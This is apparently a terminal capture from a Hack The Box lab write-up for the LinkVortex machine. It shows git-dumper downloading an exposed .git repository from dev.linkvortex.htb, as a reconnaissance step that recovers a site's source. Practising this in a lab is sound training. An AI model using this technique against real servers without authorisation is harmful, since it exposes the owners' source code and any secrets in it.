 ┌──(kali㉿kali)-[~/Desktop/LinkVortex]
└─$ git-dumper http://dev.linkvortex.htb/ gdump
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]